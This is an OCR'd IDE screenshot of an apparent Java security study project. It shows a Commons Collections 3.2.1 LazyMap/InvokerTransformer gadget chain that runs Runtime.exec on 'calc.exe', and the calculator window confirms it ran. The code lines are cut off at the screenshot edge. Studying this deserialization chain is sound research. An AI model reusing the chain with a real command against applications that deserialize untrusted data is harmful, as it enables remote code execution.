 IJ
CC common-collections1 Version control Current File
Project
LazyMap.java ChainTransformer.java lazymap.java
common-collections1 D:\work\java\common-collections1
.idea
src
main
java
cc
ChainTransformer
lazymap
RMIExploit
study
TransformedMapTest
resources
test
target
.gitignore
pom.xml
External Libraries
< 7u80 > C:\Program Files\Java\jdk1.7.0_80
Maven: commons-collections:commons-collections:3.2.1
Maven: commons-io:commons-io:2.6
Maven: commons-lang:commons-lang:2.6
Maven: org.javassist:javassist:3.27.0-GA
Maven: org.javaweb:javaweb-utils:2.0.3
1
9 public class lazymap {
10
11 public static void main(String[] args) throws Exception {
12 // 定义需要执行的本地系统命令
13 String cmd = "calc.exe";
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[]{
17 String.class, Class[].class}, new Object
18 ),
19 new InvokerTransformer( methodName: "invoke", new
20 Object.class, Object[].class}, new Objec
21 ),
22 new InvokerTransformer( methodName: "exec", new
23 };
24
25 // 创建ChainedTransformer调用链对象
26 Transformer transformedChain = new ChainedTransformer(t
27
28 HashMap<Object,Object> hash = new HashMap<>();
29 Map decorate = LazyMap.decorate(hash, transformedChain)
30 decorate.get("");
31 }
32
33 }
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run lazymap
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe" ...
Process finished with exit code 0